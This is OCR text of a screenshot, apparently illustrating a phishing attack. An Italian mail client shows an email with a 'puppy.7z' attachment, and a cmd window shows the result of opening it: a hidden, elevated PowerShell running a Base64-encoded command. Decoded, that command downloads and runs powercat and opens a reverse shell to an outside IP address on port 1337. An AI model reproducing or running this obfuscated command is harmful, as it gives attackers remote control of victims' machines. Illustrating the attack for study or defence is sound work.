 Posta in arrivo
Scarica messaggi
Scrivi
Etichetta
Filtro veloce
Cerca <Ctrl+K>
Cartelle
Non letti
Speciali
In rubrica
Etichette
Allegati
Filtra questi messaggi <Ctrl+Maiusc+K>
ossigeno@mailfence.com
Oggetto
Corrispondenti
Data
Posta in arrivo
Bozze
Sent Iter
Spam?
Cestino
Cartelle
Cestino
Posta in
C:\Windows\system32\cmd.exe
C:\Users\admin\AppData\Local\Temp\7zS2346.tmp>powershell Start-Process powershell -Verb runas -WindowStyle hidden  -Argu
mentList '-NoProfile','-EncodedCommand','SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGI
AYwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHIAYQB3AC4AZwBpAHQAaAB1AGIAdQBzAGU
AcgBjAG8AbgB0AGUAbgB0AC4AYwBvAG0ALwBiAGUAcwBpAG0AbwByAGgAaQBuAG8ALwBwAG8AdwBlAHIAYwBhAHQALwBtAGEAcwB0AGUAcgAvAHAAbwB3AGU
AcgBjAGEAdAAuAHAAcwAxACcAKQA7AHAAbwB3AGUAcgBjAGEAdAAgAC0AYwAgADUANAAuADEANQA0AC4ANQA4AC4AMQAyACAALQBwACAAMQAzADMANwAgAC0
AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwA'
.exe
Sort
View
Search Downloads
Date modified
Type
Size
10/19/2022 3:25 AM
7Z File
54 KB
10/19/2022 3:24 AM
TAR File
130 KB
10/19/2022 3:23 AM
Application
119 KB
4/27/2022 9:37 AM
Configuration sett...
1 KB
4/27/2022 9:09 AM
Application
2,215 KB
4/28/2022 8:23 AM
File folder
npp.8.4.portable.x64
4/28/2022 8:23 AM
File folder
OneDrive
OneDrive
This PC
Network
7 items
1 item selected 118 KB
1 allegato: puppy.7z 53.5 kB
Salva
puppy.7z 53.5 kB
Non letti: 0
Totale: 1
1
22°C
Soleggiato
ENG
IT
3:25 AM
10/19/2022
1